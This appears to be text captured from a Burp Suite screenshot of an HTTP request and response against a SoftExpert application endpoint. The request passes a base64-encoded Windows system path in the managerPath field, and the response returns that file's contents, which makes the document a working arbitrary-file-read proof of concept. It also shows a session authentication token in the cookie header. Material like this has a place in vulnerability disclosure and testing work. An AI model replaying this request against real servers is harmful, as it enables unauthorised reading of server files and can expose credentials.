 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /se/v42300/generic/gn_defaultframe/2.0/defaultframe_filter.php HTTP/1.1
2 Host:
3 Cookie: language=3; se-authentication-token=8a7f858b85f49e1c000001869dba64cb64cb;
_ga=GA1.3.151610227.1675447324; SEFGLANGUAGE=3; mode=deploy
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 Origin:
10 Referer: /softexpert/workspace?page=home
11 Content-Type: application/x-www-form-urlencoded;
12 Content-Length: 156
13 Te: trailers
14 Connection: close
15
16 action=4&managerName=test&managerPath=Qzpcd2luZG93c1x3aW4uaW5p&className=
&instantiate=false&loadJquery=false
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: no-store, Pragma: no-
3 Pragma: no-cache
4 Content-Type: text/html; charset=ISO
5 Expires: Mon, 26 Jul 1997 05:00:00 G
6 Last-Modified: Wed, 01 Mar 2023 15:1
7 Server: Microsoft-IIS/8.5
8 X-Powered-By: PHP/5.6.9
9 Set-Cookie: se-authentication-token=
10 X-UA-Compatible: IE=edge,chrome=1
11 X-Accel-Buffering: no
12 Date: Wed, 01 Mar 2023 15:16:45 GMT
13 Connection: close
14 Content-Length: 132
15
16
17 <div class="group_filter_wrapper">
18
19 ; for 16-bit app support
20 [fonts]
21 [extensions]
22 [mci extensions]
23 [files]
24 [Mail]
25 MAPI=1
26